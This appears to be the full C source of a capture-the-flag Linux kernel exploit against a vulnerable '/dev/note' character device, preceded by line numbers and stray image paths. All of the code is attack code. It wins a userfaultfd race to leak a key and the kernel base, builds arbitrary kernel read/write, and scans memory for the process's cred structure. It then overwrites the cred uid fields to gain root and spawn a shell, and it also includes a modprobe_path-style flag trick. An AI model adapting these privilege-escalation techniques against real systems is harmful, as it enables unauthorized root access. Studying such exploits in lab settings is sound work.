1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
| #define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <pthread.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/user.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <ctype.h>
#include <stdint.h>
#include <stddef.h>
#include <sys/prctl.h>
#include <poll.h>
#include <linux/userfaultfd.h>
#define DB_OFFSET(idx) ((void*)(&(((struct user*)0)->u_debugreg[idx])))
#define CPU_ENTRY_ARAE 0xfffffe0000000000
#define DB_STACK_ADDR 0xfffffe0000010f30
#define SECONDARY_STARTUP_64 0xffff88800009d000
void err_msg(char *msg)
{
printf("\033[31m\033[1m[!] %s \033[0m\n",msg);
exit(0);
}
void output_msg(char *msg)
{
printf("\033[34m\033[1m[+] %s \033[0m\n",msg);
}
void print_addr(char *msg, size_t value)
{
printf("\033[35m\033[1m[*] %s == %p\033[0m\n",msg,(size_t *)value);
}
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
output_msg("Process binded to core");
}
void print_binary(void *addr, int len)
{
size_t *buf64 = (size_t *) addr;
char *buf8 = (char *) addr;
for (int i = 0; i < len / 8; i += 2) {
printf(" %04x", i * 8);
for (int j = 0; j < 2; j++) {
i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");
}
printf(" ");
for (int j = 0; j < 16 && j + i * 8 < len; j++) {
printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');
}
puts("");
}
}
void register_userfaultfd(pthread_t *monitor_thread, void *addr,
unsigned long len, void *(*handler)(void*))
{
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
int s;
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
if (uffd == -1) {
err_msg("userfaultfd");
}
uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1) {
err_msg("ioctl-UFFDIO_API");
}
uffdio_register.range.start = (unsigned long) addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1) {
err_msg("ioctl-UFFDIO_REGISTER");
}
s = pthread_create(monitor_thread, NULL, handler, (void *) uffd);
if (s != 0) {
err_msg("pthread_create");
}
}
void register_userfaultfd_for_thread_stucking(pthread_t *monitor_thread,
void *buf, unsigned long len, void *(*handler)(void*))
{
register_userfaultfd(monitor_thread, buf, len,
handler);
}
int note_fd;
struct note_req{
uint8_t idx;
size_t size;
char *content;
};
void input_data(int idx, size_t size, char *content){
struct note_req req = {.idx = idx, .size = size, .content = content};
ioctl(note_fd, 0xFFFFFF00, &req);
}
void update_data(int idx, size_t size, char *content){
struct note_req req = {.idx = idx, .size = size, .content = content};
ioctl(note_fd, 0xFFFFFF01, &req);
}
void read_data(int idx, size_t size, char *content){
struct note_req req = {.idx = idx, .size = size, .content = content};
ioctl(note_fd, 0xFFFFFF02, &req);
}
void delete_data(){
struct note_req req;
ioctl(note_fd, 0xFFFFFF03, &req);
}
char temp_page_for_stuck[0x1000];
void *leak_func_handler(void *args){
struct uffd_msg msg;
int fault_cnt = 0;
long uffd;
struct uffdio_copy uffdio_copy;
ssize_t nread;
uffd = (long) args;
for (;;) {
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);
if (nready == -1) {
err_msg("poll");
}
nread = read(uffd, &msg, sizeof(msg));
if (nread == 0) {
err_msg("EOF on userfaultfd!\n");
}
if (nread == -1) {
err_msg("read");
}
if (msg.event != UFFD_EVENT_PAGEFAULT) {
err_msg("Unexpected event on userfaultfd\n");
}
printf("hello hijack you!\n");
char buf[0x100];
delete_data();
input_data(0, 0x0, buf);
input_data(1, 0x0, buf);
temp_page_for_stuck[0] = 0xf0;
uffdio_copy.src = (unsigned long long) temp_page_for_stuck;
uffdio_copy.dst = (unsigned long long) msg.arg.pagefault.address &
~(0x1000 - 1);
uffdio_copy.len = 0x1000;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1) {
err_msg("ioctl-UFFDIO_COPY");
}
return NULL;
}
}
#define root_script_path "/home/note/get_flag"
char* instruction = "#!/bin/sh\nchmod 777 /flag";
void get_flag()
{
int root_script_fd = open(root_script_path, O_RDWR | O_CREAT, 0777);
if(root_script_fd < 0) err_msg("fail to create " root_script_path);
write(root_script_fd, instruction, 0x1a);
close(root_script_fd);
system("chmod 777 " root_script_path);
system("echo '\xff\xff\xff\xff' > /home/note/fake");
system("chmod +x /home/note/fake");
system("/home/note/fake");
system("cat /flag");
}
int pipe_fd[2];
pthread_t uffd_leak;
size_t page_offset_base;
size_t kcanary, kcanary_addr, kstack_addr;
size_t search_addr = 0xffff888000000000;
size_t init_cred = 0xffffffff82a4cbf8;
size_t commit_creds = 0xffffffff810bb5b0;
size_t kernel_base = 0xffffffff81000000, kernel_offset;
size_t pop_rdi_ret = 0xffffffff81002c9d;
size_t modprobe_path = 0xffffffff8205e0e0;
size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff82000ed0;
int main()
{
char buf[0x1000];
char cred_info[0x100];
size_t real_cred, cred;
size_t key, offset_addr;
note_fd = open("/dev/note",O_RDONLY);
if(note_fd < 0) err_msg("Fail open device...");
char *leak_page = mmap(NULL, PAGE_SIZE * 2, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
register_userfaultfd_for_thread_stucking(&uffd_leak, leak_page + PAGE_SIZE, PAGE_SIZE, leak_func_handler);
memset(buf, 0, 0x100);
input_data(0, 0x10, buf);
update_data(0, 0xf0, leak_page + PAGE_SIZE - 8);
output_msg("overwrite note1 size and leak key");
read_data(1, 0xf0, buf);
print_binary(buf, 0x20);
key = *(size_t *)&buf[0];
page_offset_base = key & 0xfffffffff0000000;
print_addr("key", key);
print_addr("page_offset_base", page_offset_base);
output_msg("apply note2 to ar & aw");
memset(buf, 0, 0x100);
input_data(2, 0x20, buf);
memset(buf, 0, 0x100);
*(size_t *)&buf[0] = key ^ key;
*(size_t *)&buf[8] = 0x20 ^ key;
*(size_t *)&buf[0x10] = (0x9d000) ^ key;
update_data(1, 0x20, buf);
output_msg("leak kernel_base");
read_data(2, 0x20, buf);
print_binary(buf, 0x20);
kernel_offset = (*(size_t *)&buf[0] ^ key) - 0x30 - kernel_base;
print_addr("kernel_offset", kernel_offset);
if(prctl(PR_SET_NAME, "try2findmehenry!"))
err_msg("prctl set name failed");
memset(buf, 0, 0x100);
*(size_t *)&buf[0] = 0 ^ key;
*(size_t *)&buf[8] = 0xff ^ key;
output_msg("it's time to find cred, please wait patiently");
unsigned long* idx;
for(size_t off = 0; off < (0xffffc80000000000 - 0xffff888000000000); off += 0x100){
*(size_t *)&buf[0x10] = off ^ key;
update_data(1, 0x20, buf);
read_data(2, 0xff, cred_info);
idx = (unsigned long*)memmem(cred_info, 0x100, "try2findmehenry", 14);
if(idx){
cred = idx[-1];
real_cred = idx[-2];
printf("it's here %s\n", (char*)idx);
if(cred < 0xfff0000000000000 || real_cred < 0xfff0000000000000)
continue;
output_msg("found real_cred & cred addr");
print_addr("cred", cred);
print_addr("real_cred", real_cred);
break;
}
}
if(cred < 0xfff0000000000000 || real_cred < 0xfff0000000000000)
err_msg("Fail to find cred, please try again!");
memset(buf, 0, 0x100);
*(size_t *)&buf[0] = 0 ^ key;
*(size_t *)&buf[8] = 0x28 ^ key;
*(size_t *)&buf[16] = (real_cred + 4 - page_offset_base) ^ key;
update_data(1, 0x20, buf);
memset(cred_info, 0, 0x28);
update_data(2, 0x28, cred_info);
if(getuid() == 0){
printf("[+] you are great man!");
system("/bin/sh");
}
return 0;
}
|


